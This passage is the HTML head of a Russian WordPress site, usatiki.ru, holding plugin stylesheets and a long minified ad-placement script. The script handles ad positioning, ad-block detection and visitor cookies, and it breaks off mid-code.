<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ed7ffd87dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 